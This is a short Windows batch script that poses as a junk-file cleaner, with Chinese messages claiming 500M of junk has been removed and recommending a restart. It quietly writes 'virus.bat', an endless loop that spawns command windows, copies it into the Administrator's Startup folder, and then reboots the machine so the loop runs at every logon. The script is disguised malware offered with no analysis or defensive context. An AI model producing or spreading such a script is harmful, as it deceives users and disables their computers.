 @echo off
echo.
echo :start > C:\a\virus.bat
echo start cmd >> C:\a\virus.bat
echo goto start >> C:\a\virus.bat
copy C:\a\virus.bat "C:\Documents and Settings\Administrator\「开始」菜单\程序\启动\" >nul
if %errorlevel%==1 goto error"
echo   ====== 垃圾清理中，请不要关闭窗口======
echo.
ping -n 2 127.0.0.1 >nul
echo   ====== 垃圾清理完毕，共清理垃圾500M ======
echo.
echo   ====== 建议立即重启电脑 ======
echo.
set /p u=是否重启电脑(y/n):
if %u%=="y" goto s
:s
shutdown -r -t 1
:error
echo   ====== 程序运行失败，请使用【管理员权限】重新运行！======
pause
exit